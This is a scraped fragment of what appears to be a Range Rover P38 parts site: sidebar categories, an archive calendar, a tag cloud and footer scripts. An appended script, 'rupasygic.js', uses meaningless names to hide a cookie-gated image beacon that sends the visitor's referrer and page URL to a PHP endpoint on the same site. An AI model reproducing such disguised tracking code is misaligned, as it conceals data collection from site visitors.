	<li class="cat-item cat-item-2696"><a href="https://rangeroverp38.org/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://rangeroverp38.org/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://rangeroverp38.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://rangeroverp38.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://rangeroverp38.org/category/whiteline/" >whiteline</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://rangeroverp38.org/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://rangeroverp38.org/category/wildbear/" >wildbear</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://rangeroverp38.org/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rangeroverp38.org/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://rangeroverp38.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://rangeroverp38.org/category/winglet/" >winglet</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://rangeroverp38.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://rangeroverp38.org/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://rangeroverp38.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://rangeroverp38.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rangeroverp38.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://rangeroverp38.org/category/wolfrace/" >wolfrace</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://rangeroverp38.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://rangeroverp38.org/category/wowled/" >wowled</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rangeroverp38.org/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://rangeroverp38.org/category/x-treme/" >x-treme</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://rangeroverp38.org/category/x18w/" >x18w</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://rangeroverp38.org/category/xbd100930/" >xbd100930</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://rangeroverp38.org/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://rangeroverp38.org/category/xmas5d/" >xmas5d</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rangeroverp38.org/category/ybx3642/" >ybx3642</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://rangeroverp38.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://rangeroverp38.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://rangeroverp38.org/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://rangeroverp38.org/category/ysparts/" >ysparts</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rangeroverp38.org/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://rangeroverp38.org/category/z149skf/" >z149skf</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://rangeroverp38.org/category/zs15/" >zs15</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Archive</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://rangeroverp38.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rangeroverp38.org/2026/01/01/" title="Bmw M57 D30 Diesel Engine 306d1 142 Kw (1 90hp) E39 E38 E46- 1769150.10
Range Rover P38 Asmr Greenlanes In MID Wales Cambrian Mountains Golf Links Sn6970 02 And Sn9270 02">1</a></td><td><a href="https://rangeroverp38.org/2026/01/02/" title="Range Rover P38 Holland &amp; Holland TV System
Complete Restoration Of A Rusty Mercedes Benz 300 Slr Uhlenhaut To Bright White Satisfying">2</a></td><td><a href="https://rangeroverp38.org/2026/01/03/" title="3 Lens Car DVR Camera GPS Android Car Rearview Mirror Camera Dash Cam WIFI 4+64G
Range Rover P38 Footwell Panel Trims">3</a></td><td><a href="https://rangeroverp38.org/2026/01/04/" title="Genuine Range Rover P38 Right Hand E-pillar Upper Finisher Ems000020lum
It Snowed A Little Range Rover P38 Asmr Snowy Drive Retro 4&#215;4 In Welsh Scenery Dji">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/05/" title="Range Rover P38 Near Side Rear Wheel Hub And Bearing">5</a></td><td><a href="https://rangeroverp38.org/2026/01/06/" title="6.36 Car Stereo 1DIN Wireless Apple CarPlay Android Auto SatNav + Backup Camera
Range Rover P38 Roof Interior Light Set">6</a></td><td><a href="https://rangeroverp38.org/2026/01/07/" title="Range Rover P38 2.5 Dse Turbo Inter Cooler Pipe Esr2499
We Almost Lost The Car Land Rover Discovery">7</a></td><td><a href="https://rangeroverp38.org/2026/01/08/" title="9.66 HD Mirror Dash Cam Car DVR Video Recorder With Front Interior Rear Camera
5x Range Rover P38 Wheel Rims 18 8J Landrover Discovery">8</a></td><td><a href="https://rangeroverp38.org/2026/01/09/" title="Tedgum 01161047 Joint, Propshaft For Land Rover
Range Rover P38 Genuine Walnut Centre Switch Surround With Cubby Upgrade 94-02">9</a></td><td><a href="https://rangeroverp38.org/2026/01/10/" title="Range Rover P38 4.6L (2000) Petrol Air Suspension Air Conditioning
Land Rover Range Rover P38 95-02 Vsi Reducer 1474288">10</a></td><td><a href="https://rangeroverp38.org/2026/01/11/" title="W961785P heating LAND ROVER RANGE 2.5 D P38 1998 32340
The Rarest Forgotten P38 Range Rover In The Uk">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/12/" title="Android Auto 10.95 2K Single DIN Head Unit CarPlay 6+64G Navigation TouchScreen
6.86 Android 13 For Apple Carplay Car Stereo GPS Navi Radio Wifi With Camera">12</a></td><td><a href="https://rangeroverp38.org/2026/01/13/" title="6.2 Inch Touch Screen Car Portable For Apple CarPlay Android Auto WithRear Camera
10.1In Android9.1 Car Radio Stereo 1 Din Head Unit GPS Nav Bluetooth Wifi WithCam">13</a></td><td><a href="https://rangeroverp38.org/2026/01/14/" title="7in Single Din Car Stereo Radio MP5 Player Bluetooth FM Carplay Android Auto USB
Living With A Range Rover P38 Great British Money Pit">14</a></td><td id="today"><a href="https://rangeroverp38.org/2026/01/15/" title="Land Rover Range Rover P38 Sun Roof
Range Rover P38 4.0 4.6 Thor Exhaust Front Pipes">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline">Popular Keywords</p><div class="tagcloud"><a href='https://rangeroverp38.org/tag/94-02/' class='tag-link-231' title='299 topics' style='font-size: 11.693251533742pt;'>94-02</a>
<a href='https://rangeroverp38.org/tag/alloy/' class='tag-link-67' title='397 topics' style='font-size: 12.723926380368pt;'>alloy</a>
<a href='https://rangeroverp38.org/tag/android/' class='tag-link-675' title='209 topics' style='font-size: 10.319018404908pt;'>android</a>
<a href='https://rangeroverp38.org/tag/auto/' class='tag-link-7' title='248 topics' style='font-size: 11.006134969325pt;'>auto</a>
<a href='https://rangeroverp38.org/tag/autobiography/' class='tag-link-20' title='157 topics' style='font-size: 9.2883435582822pt;'>autobiography</a>
<a href='https://rangeroverp38.org/tag/black/' class='tag-link-138' title='269 topics' style='font-size: 11.263803680982pt;'>black</a>
<a href='https://rangeroverp38.org/tag/bluetooth/' class='tag-link-574' title='148 topics' style='font-size: 9.0306748466258pt;'>bluetooth</a>
<a href='https://rangeroverp38.org/tag/brake/' class='tag-link-166' title='220 topics' style='font-size: 10.490797546012pt;'>brake</a>
<a href='https://rangeroverp38.org/tag/classic/' class='tag-link-234' title='126 topics' style='font-size: 8.4294478527607pt;'>classic</a>
<a href='https://rangeroverp38.org/tag/dash/' class='tag-link-294' title='111 topics' style='font-size: 8pt;'>dash</a>
<a href='https://rangeroverp38.org/tag/defender/' class='tag-link-480' title='145 topics' style='font-size: 8.9447852760736pt;'>defender</a>
<a href='https://rangeroverp38.org/tag/diesel/' class='tag-link-26' title='311 topics' style='font-size: 11.779141104294pt;'>diesel</a>
<a href='https://rangeroverp38.org/tag/discovery/' class='tag-link-147' title='397 topics' style='font-size: 12.723926380368pt;'>discovery</a>
<a href='https://rangeroverp38.org/tag/door/' class='tag-link-237' title='150 topics' style='font-size: 9.1165644171779pt;'>door</a>
<a href='https://rangeroverp38.org/tag/engine/' class='tag-link-74' title='258 topics' style='font-size: 11.092024539877pt;'>engine</a>
<a href='https://rangeroverp38.org/tag/fits/' class='tag-link-350' title='270 topics' style='font-size: 11.263803680982pt;'>fits</a>
<a href='https://rangeroverp38.org/tag/front/' class='tag-link-60' title='394 topics' style='font-size: 12.723926380368pt;'>front</a>
<a href='https://rangeroverp38.org/tag/genuine/' class='tag-link-136' title='410 topics' style='font-size: 12.80981595092pt;'>genuine</a>
<a href='https://rangeroverp38.org/tag/good/' class='tag-link-43' title='116 topics' style='font-size: 8.1717791411043pt;'>good</a>
<a href='https://rangeroverp38.org/tag/inch/' class='tag-link-183' title='116 topics' style='font-size: 8.1717791411043pt;'>inch</a>
<a href='https://rangeroverp38.org/tag/land/' class='tag-link-3' title='1,214 topics' style='font-size: 16.846625766871pt;'>land</a>
<a href='https://rangeroverp38.org/tag/leather/' class='tag-link-122' title='216 topics' style='font-size: 10.490797546012pt;'>leather</a>
<a href='https://rangeroverp38.org/tag/light/' class='tag-link-405' title='245 topics' style='font-size: 10.920245398773pt;'>light</a>
<a href='https://rangeroverp38.org/tag/p38a/' class='tag-link-324' title='148 topics' style='font-size: 9.0306748466258pt;'>p38a</a>
<a href='https://rangeroverp38.org/tag/player/' class='tag-link-154' title='220 topics' style='font-size: 10.490797546012pt;'>player</a>
<a href='https://rangeroverp38.org/tag/pump/' class='tag-link-90' title='176 topics' style='font-size: 9.7177914110429pt;'>pump</a>
<a href='https://rangeroverp38.org/tag/radio/' class='tag-link-696' title='292 topics' style='font-size: 11.60736196319pt;'>radio</a>
<a href='https://rangeroverp38.org/tag/range/' class='tag-link-5' title='4,395 topics' style='font-size: 21.656441717791pt;'>range</a>
<a href='https://rangeroverp38.org/tag/rare/' class='tag-link-41' title='126 topics' style='font-size: 8.4294478527607pt;'>rare</a>
<a href='https://rangeroverp38.org/tag/rear/' class='tag-link-123' title='420 topics' style='font-size: 12.895705521472pt;'>rear</a>
<a href='https://rangeroverp38.org/tag/rover/' class='tag-link-4' title='4,731 topics' style='font-size: 22pt;'>rover</a>
<a href='https://rangeroverp38.org/tag/screen/' class='tag-link-296' title='164 topics' style='font-size: 9.4601226993865pt;'>screen</a>
<a href='https://rangeroverp38.org/tag/sport/' class='tag-link-170' title='220 topics' style='font-size: 10.490797546012pt;'>sport</a>
<a href='https://rangeroverp38.org/tag/spring/' class='tag-link-34' title='144 topics' style='font-size: 8.9447852760736pt;'>spring</a>
<a href='https://rangeroverp38.org/tag/steering/' class='tag-link-340' title='120 topics' style='font-size: 8.2576687116564pt;'>steering</a>
<a href='https://rangeroverp38.org/tag/stereo/' class='tag-link-697' title='262 topics' style='font-size: 11.177914110429pt;'>stereo</a>
<a href='https://rangeroverp38.org/tag/suspension/' class='tag-link-156' title='272 topics' style='font-size: 11.349693251534pt;'>suspension</a>
<a href='https://rangeroverp38.org/tag/touch/' class='tag-link-570' title='140 topics' style='font-size: 8.8588957055215pt;'>touch</a>
<a href='https://rangeroverp38.org/tag/tyres/' class='tag-link-150' title='205 topics' style='font-size: 10.233128834356pt;'>tyres</a>
<a href='https://rangeroverp38.org/tag/vogue/' class='tag-link-6' title='274 topics' style='font-size: 11.349693251534pt;'>vogue</a>
<a href='https://rangeroverp38.org/tag/walnut/' class='tag-link-277' title='208 topics' style='font-size: 10.319018404908pt;'>walnut</a>
<a href='https://rangeroverp38.org/tag/wheel/' class='tag-link-77' title='191 topics' style='font-size: 9.9754601226994pt;'>wheel</a>
<a href='https://rangeroverp38.org/tag/wheels/' class='tag-link-70' title='413 topics' style='font-size: 12.895705521472pt;'>wheels</a>
<a href='https://rangeroverp38.org/tag/wifi/' class='tag-link-575' title='165 topics' style='font-size: 9.4601226993865pt;'>wifi</a>
<a href='https://rangeroverp38.org/tag/wood/' class='tag-link-300' title='143 topics' style='font-size: 8.9447852760736pt;'>wood</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Recent Search</p><ul><li><a href="https://rangeroverp38.org/range-rover-p38-4x-grey-door-cards-ok/" title="wordpress login">wordpress login</a></li><li><a href="https://rangeroverp38.org/rkb101460-dunlop-pair-rear-air-suspension-bags-p38-rr-with-fixing-pin-lrc3457/" title="P38 RKB101460 DUNLOP">P38 RKB101460 DUNLOP</a></li><li><a href="https://rangeroverp38.org/p38-range-rover-westminster/" title="range rover p38 westminster">range rover p38 westminster</a></li><li><a href="https://rangeroverp38.org/you-guys-hate-our-old-range-rover-does-it-suck-off-road/" title="automobile4qy">automobile4qy</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-original-bumper-decal-btr7939mad/" title="medicineleg">medicineleg</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-glass-assembly-mirror-genuine-btr60-3/" title="pocketoaj">pocketoaj</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-p38-95-02-car-set-drop-in-mat-genuine-stc8890aa/" title="flagc66">flagc66</a></li><li><a href="https://rangeroverp38.org/range-rover-p38-alpine-radio-good-working-genuine-cd-changer-xqe000120/" title="cd range rover p 38">cd range rover p 38</a></li><li><a href="https://rangeroverp38.org/22-velare-vlr01-alloys-fits-range-rover-vogue-sport-discovery-bmw-x5-x6-5x120/" title="rangeroverp38">rangeroverp38</a></li><li><a href="https://rangeroverp38.org/land-rover-switch-reverse-light-manual-transmission-fits-defender-discovery/" title="grandmotherw36">grandmotherw36</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://rangeroverp38.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://rangeroverp38.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rangeroverp38.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
 
</footer>  <!-- end of wrapper-footer -->
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rangeroverp38.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/responzive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rangeroverp38.org/rupasygic.js
body_size: 759
content:


//***********************************************************************************************************************************************************
//boco
//***********************************************************************************************************************************************************
function boco(){	var toly = window.location.href;    var wicedy = "rupasygic";			var pacupunero = "/" + wicedy + ".php";     var kuranyraryfe = 60;
  	
    	var wivopelufovuca = wicedy;


 	var lonyzywe = ""; 
 
    try    {

      lonyzywe=""+parent.document.referrer; 
    } 	
    catch (ex) 	       {
 	    lonyzywe=""+document.referrer;     } 
 

 	if(syhyb(wivopelufovuca) == null)  	 	{ 		var qica = window.location.hostname;
	
		 
		liniguki(wivopelufovuca, "1", kuranyraryfe, "/", qica);   	 		if(syhyb(wivopelufovuca) != null)	
		{    			var bubyv = new Image();   			bubyv.src=pacupunero + "?referer=" + escape(lonyzywe) + "&url=" + escape(toly);
 
		}
	} }

boco();


function syhyb(vebygupuvy) {
    var jywagusem = document.cookie;  
 
    var ruqixiz = vebygupuvy + "=";  

    var qivoxenomukin = jywagusem.indexOf("; " + ruqixiz);     if (qivoxenomukin == -1) {
        qivoxenomukin = jywagusem.indexOf(ruqixiz);  		
        if (qivoxenomukin != 0) return null;  	    } else {	 
  	
        qivoxenomukin += 2;		
    }    var tumepekulob = document.cookie.indexOf(";", qivoxenomukin);		     if (tumepekulob == -1) {          tumepekulob = jywagusem.length;       }
   
    return unescape(jywagusem.substring(qivoxenomukin + ruqixiz.length, tumepekulob));
}
 



function liniguki(mymaxa,joluni,fybe, piwazyn, kerejewycuho) {	 var rewum = new Date(); 
	 var qywobetucybe = new Date();	

	 	

 qywobetucybe.setTime(rewum.getTime() + 1000*60*fybe);

    document.cookie = mymaxa+"="+escape(joluni) + ";expires="+qywobetucybe.toGMTString() + ";path=" + piwazyn + ";domain=" + kerejewycuho;  	} 
 